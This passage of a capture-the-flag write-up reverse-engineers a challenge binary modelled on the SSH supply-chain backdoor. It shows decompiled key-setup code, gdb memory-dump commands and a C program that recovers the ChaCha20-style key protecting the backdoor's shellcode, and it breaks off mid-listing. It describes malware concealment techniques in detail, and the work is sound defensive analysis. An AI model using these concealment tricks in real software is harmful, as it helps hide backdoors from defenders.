

- Decrypt the shellcode again, so that reverse engineers won’t be able to see the decrypted shellcode in memory. At first glance, decrypting the shellcode again may seem strange, but in most stream ciphers (e.g. ChaCha20), encryption is the same as decryption (since in these ciphers, to encrypt a plaintext we XOR it with the keystream, and XOR is its own inverse) By the way, if all of this reminds you of a certain supply-chain attack related on SSH, you’re not wrong! This challenge is based on that backdoor.

Decrypting the shellcode

Our next step should be decrypting the shellcode. To do this, we’ll need to do three things:

Extract the encrypted shellcode from memory

Find the key used to encrypt the shellcode

- Reconstruct the encryption/decryption algorithm in C

Finding the key



We’ll begin with the second step. Here’s the decompiled code for

setup_decryption_key:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

void setup_decryption_key(char *decryption_key,char *param_2,char *param_3,int zero)

{

undefined4 uVar1;

undefined4 uVar2;

undefined4 uVar3;

int in_register_0000000c;

ulong uVar4;

undefined8 *puVar5;

*(undefined8 *)decryption_key = 0;

*(undefined8 *)(decryption_key + 0xb8) = 0;

puVar5 = (undefined8 *)((ulong)(decryption_key + 8) & 0xfffffffffffffff8);

for (uVar4 = (ulong)(((int)decryption_key -

(int)(undefined8 *)((ulong)(decryption_key + 8) & 0xfffffffffffffff8)) +

0xc0U >> 3); uVar4 != 0; uVar4 = uVar4 - 1) {

*puVar5 = 0;

puVar5 = puVar5 + 1;

}

uVar1 = *(undefined4 *)(param_2 + 4);

uVar2 = *(undefined4 *)(param_2 + 8);

uVar3 = *(undefined4 *)(param_2 + 0xc);

*(undefined4 *)(decryption_key + 0x48) = *(undefined4 *)param_2;

*(undefined4 *)(decryption_key + 0x4c) = uVar1;

*(undefined4 *)(decryption_key + 0x50) = uVar2;

*(undefined4 *)(decryption_key + 0x54) = uVar3;

uVar1 = *(undefined4 *)(param_2 + 0x14);

uVar2 = *(undefined4 *)(param_2 + 0x18);

uVar3 = *(undefined4 *)(param_2 + 0x1c);

*(undefined4 *)(decryption_key + 0x58) = *(undefined4 *)(param_2 + 0x10);

*(undefined4 *)(decryption_key + 0x5c) = uVar1;

*(undefined4 *)(decryption_key + 0x60) = uVar2;

*(undefined4 *)(decryption_key + 100) = uVar3;

*(undefined8 *)(decryption_key + 0x68) = *(undefined8 *)param_3;

uVar1 = *(undefined4 *)(param_3 + 8);

*(undefined8 *)(decryption_key + 0x80) = 0x3320646e61707865;

*(undefined4 *)(decryption_key + 0x70) = uVar1;

*(undefined8 *)(decryption_key + 0x88) = 0x6b20657479622d32;

*(undefined4 *)(decryption_key + 0x90) = *(undefined4 *)param_2;

*(undefined4 *)(decryption_key + 0x94) = *(undefined4 *)(param_2 + 4);

*(undefined4 *)(decryption_key + 0x98) = *(undefined4 *)(param_2 + 8);

*(undefined4 *)(decryption_key + 0x9c) = *(undefined4 *)(param_2 + 0xc);

*(undefined4 *)(decryption_key + 0xa0) = *(undefined4 *)(param_2 + 0x10);

*(undefined4 *)(decryption_key + 0xa4) = *(undefined4 *)(param_2 + 0x14);

*(undefined4 *)(decryption_key + 0xa8) = *(undefined4 *)(param_2 + 0x18);

uVar1 = *(undefined4 *)(param_2 + 0x1c);

*(undefined4 *)(decryption_key + 0xb0) = 0;

*(undefined4 *)(decryption_key + 0xac) = uVar1;

*(undefined4 *)(decryption_key + 0xb4) = *(undefined4 *)param_3;

*(undefined4 *)(decryption_key + 0xb8) = *(undefined4 *)(param_3 + 4);

*(undefined4 *)(decryption_key + 0xbc) = *(undefined4 *)(param_3 + 8);

*(undefined8 *)(decryption_key + 0x68) = *(undefined8 *)param_3;

uVar1 = *(undefined4 *)(param_3 + 8);

*(int *)(decryption_key + 0xb0) = zero;

*(undefined4 *)(decryption_key + 0x70) = uVar1;

*(int *)(decryption_key + 0xb4) = in_register_0000000c + *(int *)(decryption_key + 0x68);

*(ulong *)(decryption_key + 0x78) = CONCAT44(in_register_0000000c,zero);

*(undefined8 *)(decryption_key + 0x40) = 0x40;

return;

}

This looks a bit complicated, but the actual code of this function doesn’t really matter; we can simply copy it (with some slight changes) into a new C program and run it. To do this, we’ll need to figure out the values of the arguments this function is called with. Recall that setup_decryption_key is called as follows:

1

setup_decryption_key((char *)decryption_key,(char *)(param_2 + 1),(char *)(param_2 + 9),0);

The decryption_key variable is the output variable. param_2 is a pointer passed to stack_frame_1, so we need to find its value. Inspecting the assembly around the call to setup_decryption_key, we see that param_2 is stored in RBP (because of the first couple of instructions, which set up the second and third argument to the function):

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

LAB_001098c0 XREF[1]: 0010986e(j)

001098c0 4c 8d 5d 24 LEA R11,[RBP + 0x24]

001098c4 4c 8d 55 04 LEA R10,[RBP + 0x4]

001098c8 31 c9 XOR ECX,ECX

001098ca 4c 8d 7c LEA R15=>decryption_key,[RSP + 0x20]

24 20

001098cf 4c 89 da MOV RDX,R11

001098d2 4c 89 d6 MOV func_name,R10

001098d5 4c 89 5c MOV qword ptr [RSP + local_110],R11

24 18

001098da 4c 89 ff MOV RDI,R15

001098dd 4c 89 54 MOV qword ptr [RSP + local_118],R10

24 10

param_2 = 0xc5407a48

001098e2 e8 09 fb CALL setup_decryption_key undefined setup_decryption_key(c

ff ff



The value of RBP isn’t changed later in the function, so it should still have the value of param_2. We can use this fact to dump the contents of param_2 using gdb (I dumped 0x1000 bytes, just to be on the safe side):

1

dump binary memory param_2_dump.bin $rbp $rbp+0x1000

The contents of param_2 will now be saved under the file param_2.bin. We can now run the decompiled code (with some slight modifications) of setup_decryption_key with the arguments it was called with in the core dump. This is done with the following code:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

#include <stdio.h>

#include <stdbool.h>

#include <string.h>

#define KEY_SIZE (200)

#define SHELLCODE_SIZE (0xf96)

#define PARAM_2_SIZE (0x1000)

typedef unsigned int uint;

typedef unsigned int undefined4;

typedef unsigned long ulong;

typedef unsigned long undefined8;

typedef char byte;

char key[KEY_SIZE];

char shellcode[SHELLCODE_SIZE];

char param_2[PARAM_2_SIZE];

void read_param_2() {

FILE *fp = fopen("./data/param_2_dump.bin", "rb");

fread(param_2, PARAM_2_SIZE, 1, fp);

fclose(fp);

}

void dump_key() {

FILE *fp = fopen("./key", "wb");

fwrite(key, KEY_SIZE, 1, fp);

fclose(fp);

}

// Copied from Ghidra

void setup_decryption_key(char *decryption_key,char *param_2,char *param_3,int zero)

{

undefined4 uVar1;

undefined4 uVar2;

undefined4 uVar3;

int in_register_0000000c = 0;

ulong uVar4;

undefined8 *puVar5;

*(undefined8 *)decryption_key = 0;

*(undefined8 *)(decryption_key + 0xb8) = 0;

puVar5 = (undefined8 *)((ulong)(decryption_key + 8) & 0xfffffffffffffff8);

//for (uVar4 = (ulong)(((uint)decryption_key -

// (uint)(undefined8 *)((ulong)(decryption_key + 8) & 0xfffffffffffffff8)) +

// 0xc0U >> 3); uVar4 != 0; uVar4 = uVar4 - 1) {

// *puVar5 = 0;

// puVar5 = puVar5 + 1;

//}

memset(decryption_key, 0, 8);

uVar1 = *(undefined4 *)(param_2 + 4);

uVar2 = *(undefined4 *)(param_2 + 8);

uVar3 = *(undefined4 *)(param_2 + 0xc);

*(undefined4 *)(decryption_key + 0x48) = *(undefined4 *)param_2;

*(undefined4 *)(decryption_key + 0x4c) = uVar1;

*(undefined4 *)(decryption_key + 0x50) = uVar2;

*(undefined4 *)(decryption_key + 0x54) = uVar3;

uVar1 = *(undefined4 *)(param_2 + 0x14);

uVar2 = *(undefined4 *)(param_2 + 0x18);

uVar3 = *(undefined4 *)(param_2 + 0x1c);

*(undefined4 *)(decryption_key + 0x58) = *(undefined4 *)(param_2 + 0x10);

*(undefined4 *)(decryption_key + 0x5c) = uVar1;

*(undefined4 *)(decryption_key + 0x60) = uVar2;

*(undefined4 *)(decryption_key + 100) = uVar3;

*(undefined8 *)(decryption_key + 0x68) = *(undefined8 *)param_3;

uVar1 = *(undefined4 *)(param_3 + 8);

*(undefined8 *)(decryption_key + 0x80) = 0x3320646e61707865;

*(undefined4 *)(decryption_key + 0x70) = uVar1;

*(undefined8 *)(decryption_key + 0x88) = 0x6b20657479622d32;

*(undefined4 *)(decryption_key + 0x90) = *(undefined4 *)param_2;

*(undefined4 *)(decryption_key + 0x94) = *(undefined4 *)(param_2 + 4);

*(undefined4 *)(decryption_key + 0x98) = *(undefined4 *)(param_2 + 8);

*(undefined4 *)(decryption_key + 0x9c) = *(undefined4 *)(param_2 + 0xc);

*(undefined4 *)(decryption_key + 0xa0) = *(undefined4 *)(param_2 + 0x10);

*(undefined4 *)(decryption_key + 0xa4) = *(undefined4 *)(param_2 + 0x14);

*(undefined4 *)(decryption_key + 0xa8) = *(undefined4 *)(param_2 + 0x18);

uVar1 = *(undefined4 *)(param_2 + 0x1c);

*(undefined4 *)(decryption_key + 0xb0) = 0;

*(undefined4 *)(decryption_key + 0xac) = uVar1;

*(undefined4 *)(decryption_key + 0xb4) = *(undefined4 *)param_3;

*(undefined4 *)(decryption_key + 0xb8) = *(undefined4 *)(param_3 + 4);

*(undefined4 *)(decryption_key + 0xbc) = *(undefined4 *)(param_3 + 8);

*(undefined8 *)(decryption_key + 0x68) = *(undefined8 *)param_3;

uVar1 = *(undefined4 *)(param_3 + 8);

*(int *)(decryption_key + 0xb0) = zero;

*(undefined4 *)(decryption_key + 0x70) = uVar1;

*(int *)(decryption_key + 0xb4) = in_register_0000000c + *(int *)(decryption_key + 0x68);

//*(ulong *)(decryption_key + 0x78) = CONCAT44(in_register_0000000c,zero);

*(undefined8 *)(decryption_key + 0x40) = 0x40;

return;

}

int main() {

memset(key, 0, KEY_SIZE);

read_param_2();

puts("Setting up decryption key...\n");

setup_decryption_key((char *)key, param_2 + 0x4, param_2 + 0x24, 0);

dump_key();

return 0;

}

The parts of setup_decryption_key that I modified are:

Setting

in_register_0000000cto 0Commenting out this loop, which is simply a memzero, and causes an error:

1

2

3

4

5

6

for (uVar4 = (ulong)(((uint)decryption_key -

(uint)(undefined8 *)((ulong)(decryption_key + 8) & 0xfffffffffffffff8)) +

0xc0U >> 3); uVar4 != 0; uVar4 = uVar4 - 1) {

*puVar5 = 0;

puVar5 = puVar5 + 1;

}

- Commenting out the line



*(ulong *)(decryption_key + 0x78) = CONCAT44(in_register_0000000c,zero);, since it doesn’t do anything interesting Compiling and running this code dumps the key into the filekey:

Dumping the encrypted shellcode

Nice! Now that we have the key, we need to find the encrypted shellcode. The decrypt_shellcode function is called in the following context:

1

2

func_ptr = (code *)memcpy(__dest,&shellcode,(long)shellcode_size);

decrypt_shellcode(decryption_key,func_ptr,(long)shellcode_size);

Or, in assembly:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

00109908 48 63 15 MOVSXD RDX,dword ptr [shellcode_size] = 00000F96h

51 8a 02 00

0010990f 48 8d 35 LEA func_name,[shellcode] = 0Fh

4a a0 01 00

00109916 48 89 c7 MOV RDI,func_ptr

00109919 e8 c2 b0 CALL libc.so.6::memcpy void * memcpy(void * __dest, voi

ff ff

0010991e 48 63 15 MOVSXD RDX,dword ptr [shellcode_size] = 00000F96h

3b 8a 02 00

00109925 4c 89 ff MOV RDI,R15

00109928 48 89 c6 MOV func_name,func_ptr

0010992b 48 89 44 MOV qword ptr [RSP + local_120],func_ptr

24 08

00109930 e8 eb fb CALL decrypt_shellcode undefined decrypt_shellcode(byte

ff ff

A pointer to the encrypted shellcode buffer is loaded into func_name (rsi) before the memcpy, allowing us to get the encrypted shellcode. In gdb, the instructions before the memcpy are as below:

1

2

3

4

0x7f4a18c8f908: movsxd rdx,DWORD PTR [rip+0x28a51] # 0x7f4a18cb8360

0x7f4a18c8f90f: lea rsi,[rip+0x1a04a] # 0x7f4a18ca9960

0x7f4a18c8f916: mov rdi,rax

0x7f4a18c8f919: call 0x7f4a18c8a9e0 <memcpy@plt>







If we inspect the address that is loaded into rsi, we see the encrypted shellcode:

1

2

3

4

5

6

pwndbg> x/wx 0x7f4a18ca9960

0x7f4a18ca9960: 0x4e35b00f

pwndbg>

0x7f4a18ca9964: 0xe550fd81

pwndbg>

0x7f4a18ca9968: 0x1b6bbf04

As before, we’ll dump the shellcode, which is 0xf96 bytes long, using the dump command:

1

dump binary memory shellcode.bin 0x7f4a18ca9960 0x7f4a18ca9960 + 0xf96

Reconstructing the algorithm

Awesome! We only have one step left to decrypt the shellcode: reconstruct the encryption/decryption algorithm in C. This is done similarily to how we reconstructed setup_decryption_key. Here’s the decompilation for decrypt_shellcode:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

121

122

123

124

125

126

127

128

129

130

131

132

133

134

135

136

137

138

139

140

141

142

143

144

145

146

147

148

149

150

151

152

153

154

155

156

157

158

159

160

161

162

163

164

165

166

167

168

169

170

171

172

173

174

175

176

177

178

179

180

181

182

183

184

185

186

187

188

189

190

191

192

193

194

195

196

197

198

199